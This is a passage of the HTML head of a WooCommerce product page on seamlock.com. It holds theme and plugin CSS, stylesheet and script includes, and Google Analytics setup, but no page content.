!important;}.has-eso-secondary-border-color{border-color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-border-color{border-color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-border-color{border-color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-border-color{border-color: var(--wp--preset--color--eso-black) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #e92030;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d00717;
					background-color: #d00717;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #e92030;
					border-color: #e92030;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #2a3533;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #2a3533;
				}

				.wp-block-image figcaption {
					color: #2a3533;
				}

				.wp-block-separator.is-style-dots::before {
					color: #2a3533;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #e92030;
					border-color: #e92030;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #d00717;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #2a3533;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #2a3533;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #107f67;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #107f67;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #e92030;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #d00717;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #e92030;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #2a3533;
					box-shadow: 0 0 0 2px #ffffff;
					color: #2a3533;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='storefront-style-css' href='https://seamlock.com/wp-content/themes/storefront/style.css?ver=4.6.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #000000;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #000000;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #414141;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #000000;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #000000;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #2a3533;
			}

			.widget h1 {
				border-bottom-color: #2a3533;
			}

			body,
			.secondary-navigation a {
				color: #2a3533;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #2f3a38;
			}

			a {
				color: #107f67;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #107f67;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #202b29;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #000000;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #000000;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #000000;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #2a3533;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #2a3533;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #191919;
				}

				.secondary-navigation ul.menu a {
					color: #000000;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='ecommerce_store_optimizer_frontend_styles-css' href='https://seamlock.com/wp-content/plugins/ecommerce-store-optimizer/lib/Modules/SiteWideStyles/styles.css?ver=0.6.2' media='all' />
<link rel='stylesheet' id='genesis-page-builder-frontend-styles-css' href='https://seamlock.com/wp-content/plugins/genesis-page-builder/build/style-blocks.css?ver=1711784965' media='all' />
<style id='genesis-page-builder-frontend-styles-inline-css'>
		.has-background-color.has-eso-primary-background-color p,
		.has-background-color.has-eso-secondary-background-color p {
			color: inherit;
		}
		.has-eso-white-color,
		.has-inline-color.has-eso-white-color {
			color: #fff;
		}
		.has-eso-white-background-color {
			background-color: #fff;
		}
		.has-eso-gray-color,
		.has-inline-color.has-eso-gray-color {
			color: #c6c6c6;
		}
		.has-eso-gray-background-color {
			background-color: #c6c6c6;
		}
		.has-eso-black-color,
		.has-inline-color.has-eso-black-color {
			color: #000;
		}
		.has-eso-black-background-color {
			background-color: #000;
		}
		.has-eso-primary-color,
		.has-eso-primary-color.has-text-color,
		.has-inline-color.has-eso-primary-color {
			color: #ffffff;
		}
		.has-eso-primary-background-color,
		.has-eso-primary-background-color h1,
		.has-eso-primary-background-color h2,
		.has-eso-primary-background-color h3,
		.has-eso-primary-background-color h4,
		.has-eso-primary-background-color h5,
		.has-eso-primary-background-color h6,
		.has-eso-primary-background-color.has-background,
		.has-eso-primary-background-color.has-background a,
		.has-eso-primary-background-color.has-background.wp-block-button__link,
		.has-eso-primary-background-color.has-background.wp-block-button__link:not(.has-text-color),
		.has-eso-primary-background-color.has-background.wp-block-button__link:active,
		.has-eso-primary-background-color.has-background.wp-block-button__link:hover,
		.has-eso-primary-background-color.has-background.wp-block-button__link:focus,
		.editor-styles-wrapper .has-eso-primary-background-color .block-editor-block-list__block,
		.editor-styles-wrapper .has-eso-primary-background-color.block-editor-block-list__block {
			background-color: #ffffff;
			color: #000000;
		}
		.has-eso-secondary-color,
		.has-eso-secondary-color.has-text-color,
		.has-inline-color.has-eso-secondary-color {
			color: #e92030;
		}
		.has-eso-secondary-background-color,
		.has-eso-secondary-background-color h1,
		.has-eso-secondary-background-color h2,
		.has-eso-secondary-background-color h3,
		.has-eso-secondary-background-color h4,
		.has-eso-secondary-background-color h5,
		.has-eso-secondary-background-color h6,
		.has-eso-secondary-background-color.has-background,
		.has-eso-secondary-background-color.has-background a,
		.has-eso-secondary-background-color.has-background.wp-block-button__link,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:not(.has-text-color),
		.has-eso-secondary-background-color.has-background.wp-block-button__link:active,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:hover,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:focus,
		.editor-styles-wrapper .has-eso-secondary-background-color .block-editor-block-list__block,
		.editor-styles-wrapper .has-eso-secondary-background-color.block-editor-block-list__block {
			background-color: #e92030;
			color: #ffffff;
		}
/*# sourceURL=genesis-page-builder-frontend-styles-inline-css */
</style>
<link rel='stylesheet' id='manufacturer-pdf-style-css' href='https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.css?ver=1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ep_general_styles-css' href='https://seamlock.com/wp-content/plugins/elasticpress/dist/css/general-styles.css?ver=66295efe92a630617c00' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://seamlock.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://seamlock.com/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' media='all' />
<style id='cfvsw_swatches_product-inline-css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://seamlock.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=3.23.0' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='elasticpress-autosuggest-css' href='https://seamlock.com/wp-content/plugins/elasticpress/dist/css/autosuggest-styles.css?ver=d87f34a78edccbda21b1' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #000000;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #414141;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #000000;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #2a3533;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #2f3a38;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #2a3533;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #107f67;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #107f67;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #202b29;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #2a3533;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #2a3533;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #107f67;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #e92030;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #107f67;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.button.loading {
				color: #e92030;
			}

			.button.loading:hover {
				background-color: #e92030;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #000000;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #2a3533;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #2a3533;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #000000;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<style id='wc-product-table-head-inline-css'>
table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://seamlock.com/wp-content/themes/seamlock/style.css?ver=4.6.0.1726853638' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://seamlock.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://seamlock.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://seamlock.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="wpgens-utm-js-extra">
var wpgens_utm = {"cookieTime":"30","homeUrl":"https://seamlock.com","trackingParams":[],"checkoutUrl":"order-received"};
//# sourceURL=wpgens-utm-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/wpgens-utm-tracking/assets/wpgens-st-public.js?ver=2.1.0" id="wpgens-utm-js"></script>
<script src="https://seamlock.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://seamlock.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_15a7cfd7636a043ec7d0d0da110330cc","fragment_name":"wc_fragments_15a7cfd7636a043ec7d0d0da110330cc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K5532V4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["seamlock.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5532V4", {"googlesitekit_post_type":"product"});
gtag("config", "AW-16641100206");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://seamlock.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seamlock.com/wp-json/wp/v2/product/9378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seamlock.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://seamlock.com/?p=9378' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="DJ4xJDss73huQP7qDwvuGGfY2wG4V-K1jkQkIwUmsEQ" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-270x270.png" />
		<style id="wp-custom-css">
			.home .storefront-breadcrumb .col-full{
	display:none;
}
.storefront-breadcrumb{
	 margin: 0 0 .306325903em;
}
.page-id-10814 .storefront-breadcrumb {
   padding: 1.41575em 0 0 0;
   margin: 0 0 1em;
}
.page-id-10814 h1{
	margin-bottom:0
}
.page-id-2 .storefront-breadcrumb{
	display:none;
}
ul.products, .wc-block-grid__products {

    display: inline;
}


.woocommerce-checkout.right-sidebar .content-area {
        width: 100%;
 }

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
  background-color: #333;
}
.woocommerce-page input[type=text], 
.woocommerce-page input[type=number], 
.woocommerce-page input[type=email], 
.woocommerce-page input[type=tel], 
.woocommerce-page input[type=url], 
.woocommerce-page input[type=password], 
.woocommerce-page input[type=search], 
.woocommerce-page textarea, 
.woocommerce-page .input-text,
.woocommerce-page select{
font-size: 16px;
    line-height: 28px;
    padding: 8px 16px;
    width: 100%;
    min-height: 44px;
    border: unset;
    border-radius: 4px;
    outline-color: rgb(84 105 212 / 0.5);
    background-color: rgb(255, 255, 255);
    box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}
.woocommerce-page label {
    font-weight: 600;
}
